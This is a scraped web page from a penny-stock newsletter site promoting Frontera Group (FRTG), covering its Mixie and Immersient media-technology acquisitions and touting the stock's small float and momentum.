<p style="text-align: justify;"><span data-contrast="auto">In June FRTG released the 3.0 version of its Mixie Holoport immersive reality framework with Extended Reality (XR) support (“Mixie Holoport XR”). Mixie Holoport XR is a National Association of Broadcasters (NAB) Product of the Year award winner, setting the benchmark for immersive realism in Augmented Reality (AR), Mixed Reality (MR), and Virtual Reality (VR) applications. Frontera recently acquired the Mixie Holoport IP to enhance Metaverse business applications.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Frontera also launched its Mixie AI 2.0 powered live video broadcasting solution that will be targeting automated broadcasting applications. Frontera’s recent acquisition of Intellimedia’s Mixie suite of solutions has provided Frontera with a cutting-edge mix of media technology, learning and training platforms, and event broadcasting technologies that position the company at the technology forefront of a new wave of immersive and engaging technologies that continue to redefine applications. Intellimedia’s Mixie AI 2.0 solutions were utilized for Cricket AI Tata Open Tournament and the ISSF Shooting World Championship to simplify and automate the capture, analysis, discovery, and broadcast of both events. The resulting professional broadcast quality and dramatic cost reduction have become a wake-up call for both organizations to stage and broadcast future events. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this month FRTG reported it has commenced commercial sales and marketing efforts of Immersient, the intellectual property which was acquired from IntelliMedia Networks, Inc. and formerly sold under the Mixie brand name. Now sold and marketed under the Immersient brand, Frontera’s cloud media platform connects content producers, educational institutions, and event producers with participants and viewers, delivering immersive, personal experiences, interactive participation, existing device compatibility, familiar user conventions, and reliable, “always available” service. The Immersient cloud media platform allows its clients to focus on their core businesses, knowing their end users are enjoying state-of-the-art experiences. With its frictionless device and network independent approach to immersive virtual, augmented, and mixed reality environments, Immersient delivers next-generation group collaboration and communications, interactive distance learning and training, and virtualized events, meetings, expos, conferences, and trade shows.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24FRTG&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$FRTG</a> ⛱ <a href="https://t.co/dHoX6B1NCG">pic.twitter.com/dHoX6B1NCG</a></p>
<p>&mdash; Mako Warren (@mako_warren) <a href="https://twitter.com/mako_warren/status/1563172469825236995?ref_src=twsrc%5Etfw">August 26, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><strong>For More on FRTG Subscribe Right Now!</strong></p>
<p style="text-align: justify;"><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"><span class="TextRun SCXW215100560 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW215100560 BCX8">Currently trading at a $2,7 million market </span><span class="NormalTextRun SCXW215100560 BCX8">valuation</span><span class="NormalTextRun SCXW215100560 BCX8"> FRTG has 55,563,482 shares outstanding and just 3,280,000 shares in the float. The Company has a clean balance sheet and recently filed a 10Q with a 10k on the way and looking to uplist to OTCQB. FRTG </span></span></span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"><span class="TextRun SCXW215100560 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW215100560 BCX8">is an exciting story developing in small caps; earlier this year FRTG </span><span class="NormalTextRun SCXW215100560 BCX8">acquired</span><span class="NormalTextRun SCXW215100560 BCX8"> intellectual property rights from </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Intellimiedia</span><span class="NormalTextRun SCXW215100560 BCX8"> Networks, Inc., for $5 million in cash and 20 million shares of FRTG.  According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Earlier this month FRTG reported it has commenced commercial sales and marketing efforts of </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Immersient</span><span class="NormalTextRun SCXW215100560 BCX8">, the intellectual property which was acquired from </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">IntelliMedia</span><span class="NormalTextRun SCXW215100560 BCX8"> Networks, Inc. and formerly sold under the </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Mixie</span><span class="NormalTextRun SCXW215100560 BCX8"> brand name. Now sold and marketed under the </span><span class="NormalTextRun SpellingErrorV2Themed SCXW215100560 BCX8">Immersient</span><span class="NormalTextRun SCXW215100560 BCX8"> brand, Frontera’s cloud media platform connects content producers, educational institutions, and event producers with participants and viewers, delivering immersive, personal experiences, interactive participation, existing device compatibility, familiar user conventions, and reliable, “always available” service. The stock is currently under heavy accumulation, with big momentum, a little float and some well-known investors jumping on board.  </span></span></span><strong style="color: #000080;">We will be updating on FRTG when more details emerge so make sure you are subscribed to Microcapdaily so you know what’s going on with FRTG.</strong></p>
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div>
<p style="text-align: justify;">Disclosure: we hold no position in FRTG either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_38000&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/frontera-group-inc-otcmkts-frtg-breakout-as-co-commences-commercial-sales-of-immersient-following-intellimedia-networks-ip-acquisition\/&quot;,&quot;postId&quot;:38000,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/frontera-group-inc-otcmkts-frtg-breakout-as-co-commences-commercial-sales-of-immersient-following-intellimedia-networks-ip-acquisition/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="rpwe_widget-2" class="mvp-side-widget rpwe_widget recent-posts-extended"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Recent Posts</span></h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg" alt="Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></h3><time class="rpwe-time published" datetime="2024-01-18T19:23:17-05:00">January 18, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg" alt="Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></h3><time class="rpwe-time published" datetime="2024-01-16T18:20:20-05:00">January 16, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg" alt="Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></h3><time class="rpwe-time published" datetime="2024-01-12T12:08:47-05:00">January 12, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg" alt="Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></h3><time class="rpwe-time published" datetime="2024-01-10T19:53:50-05:00">January 10, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg" alt="1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></h3><time class="rpwe-time published" datetime="2024-01-08T19:37:22-05:00">January 8, 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="139" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="320" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" />										<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />										<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/ameca-mining-rm-the-rise-of-southcorp-capital-inc-otcmkts-sthc/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>AMECA Mining RM; the Rise of Southcorp Capital, Inc. (OTCMKTS: STHC)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/snpw-sun-pacific-holding-corp-power-brewing-50mw-solar-farm-project-in-durango-mexico-mou-with-atlas-medrecycler-48000-sf-new-partnership-queensland-australia-solar-farm/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="200" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>SNPW (Sun Pacific Holding Corp) Power Brewing: 50MW solar farm project in Durango Mexico  MOU with Atlas Medrecycler 48,000 SF New Partnership Queensland Australia Solar Farm.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/asia-broadband-otcmkts-aabb-on-the-move-northbound-since-sub-0-08-dip-as-crypto-innovator-elevates-aabb-crypto-exchange-enters-the-nft-space/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Asia Broadband (OTCMKTS: AABB) On the Move Northbound Since Sub $0.08 Dip as Crypto Innovator Elevates AABB Crypto Exchange &#038; Enters the NFT Space</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-short-squeeze-s-1a4-filing-signals-s1-approval-could-be-days-away-next-bridge-hydrocarbons-spin-off/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="229" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="46" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Short Squeeze S-1a4 Filing Signals S1 Approval Could Be Days Away (Next Bridge Hydrocarbons Spin-Off)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
